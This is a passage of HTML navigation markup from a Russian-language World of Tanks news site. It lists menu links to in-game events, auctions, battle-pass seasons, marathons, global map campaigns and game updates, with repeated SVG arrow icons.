					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/2025/">Время Героев 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/2024/">Время героев 2024</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/na-mars-khaos/">На Марс: хаос</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-world-of-tanks/">Битва блогеров</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-world-of-tanks/bitva-blogerov-2025/">Битва блогеров 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov/2022/">Битва блогеров 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-2021/">Битва блогеров 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-blogerov-2020/">Битва блогеров 2020</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/sprint/">Спринт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/gonki-restart/">Гонки: рестарт</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/">Аукцион</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/osenniy-auktsion-2024/">Осенний аукцион 2024</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/auktsion-na-ponizhenie/">Аукцион на понижение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/pyatyy-auktsion-oktyabr-2023/">Пятый аукцион (октябрь 2023)</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/osenniy-auktsion-2023/">Осенний аукцион 2023</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/zimniy-auktsion-2023/">Зимний аукцион 2023</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/vtoroy-auktsion/">Летний аукцион 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/pervyy-auktsion/">Первый аукцион 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/auktsion/vesenniy-auktsion-fevral-2024/">Зимний аукцион (февраль 2024)</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/torgovyy-karavan/">Торговый караван</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/na-mars/">На Марс!</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/tsarstvo-teney/">Царство теней</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/sayt-sobytiya/">Сайт-события</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/konstruktorskoe-byuro/">Конструкторское бюро</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/den-rozhdeniya-121/">День рождения 12+1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/natisk/">Натиск</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/tykvennyy-perepolokh/">Тыквенный переполох</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/ekspeditsiya/liniya-fronta/">Линия фронта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/ekspeditsiya/stalnoy-okhotnik/">Стальной охотник</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/rangovye-boi-world-of-tanks/">Ранговые бои</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/zharkiy-avgust/">Жаркий август</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/gagarin/">К звёздам!</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/khayvey-rok/">Хайвей-Рок</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/futbolnoe-leto-2021/">Футбольное лето 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/doroga-na-berlin/">Дорога на Берлин</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista/">День танкиста</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista-2020/2021/">2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/den-tankista-2020/2020/">2020</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/">Новогодние наступление</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2024/">Новогоднее наступление 2024</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2023/">Новогоднее наступление 2023</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2023/snegopad-podarkov/">Снегопад подарков</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2022/">Новогоднее наступление 2022</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2022/kalendar/">Новогодний календарь 2022</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2021/">Новогоднее наступление 2021</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/novogodnie-nastuplenie/2021/kalendar/">Новогодний календарь 2021</a></li></ul></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/10-let-world-of-tanks/">10 лет</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/">Боевой пропуск</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/">Артефакты прошлого</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/obratnaya-storona/">Обратная сторона</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/17-sezon/">17 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/16-sezon/">16 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/15-sezon/">15 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/14-sezon/">14 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/13-sezon/">13 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/12-sezon/">12 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/11-sezon/">11 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/10-sezon/">10 сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/tridevyatoe-tsarstvo/">Тридевятое царство</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/">Марафоны</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/sborochnyy-tsekh/">Сборочный цех</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/zataivshiysya-tigr/">Затаившийся Тигр</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/legenda-ob-okhotnike/">Легенда об охотнике</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/dukh-voyny/">Дух войны</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/kristalnaya-okhota-world-of-tanks/">Кристальная охота</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/pogonya-za-uraganom/">Погоня за ураганом</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/okhota-na-lis/">Охота на ЛИС</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/polyarnaya-okhota/">Полярная охота</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/marafony/okhota-na-razvedchika-v-world-of-tanks/">Охота на разведчика</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/">Глобальная карта</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/sopryazhenie/">Сопряжение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/voskhozhdenie/">Восхождение</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/letnyaya-ekspeditsiya/">Летняя экспедиция</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/manyovry/">Манёвры</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/bogi-voyny/">Боги войны</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/19-yy-sezon/">19-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/zheleznyy-vek/">Железный век</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/18-yy-sezon/">18-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/protivostoyanie/">Противостояние</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/17-yy-sezon/">17-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/grozovoy-front/">Грозовой фронт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/16-sezon/">16-ый сезон</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/epokha-vozrozhdeniya/">Эпоха Возрождения</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bitva-za-metall/">Битва за металл</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/globalnaya-karta/zakalka-boem/">Закалка боем</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/">Чёрный рынок</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2022/">Чёрный рынок 2022</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2021/">Чёрный рынок 2021</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/chyornyy-rynok/2020/">Чёрный рынок 2020</a></li></ul></li></ul></li> <li class="top-menu_item parent active"><div class="top-menu_children"><a href="https://wotexpress.info/news/world-of-tanks/"class="top-menu_link active">World of Tanks</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/general/">Общее</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/bonus-kody/">Бонус-коды</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/aktsii-i-skidki/">Акции и скидки</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/">Обновления</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-1-1/">Обновление 2.1.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-1/">Обновление 2.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-0-1/">Обновление 2.0.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/2-0/">Обновление 2.0</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-29-1/">Обновление 1.29.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-29/">Обновление 1.29</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-28/">Обновление 1.28</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-28-1/">Обновление 1.28.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-27-1/">Обновление 1.27.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-27/">Обновления 1.27</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-26-1/">Обновление 1.26.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-25-1/">Обновление 1.25.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-25/">Обновление 1.25</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-26/">Обновление 1.26</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-24-1/">Обновление 1.24.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-24/">Обновление 1.24</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-23-1/">Обновление 1.23.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/1-23/">Обновление 1.23</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/">События</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/">Новогоднее наступление</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2026/">Новогоднее наступление 2026</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2026/kalendar/">Новогодний календарь</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2025/">Новогоднее наступление 2025</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2025/novogodniy-kalendar/">Новогодний календарь</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2024/">Новогоднее наступление 2024</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
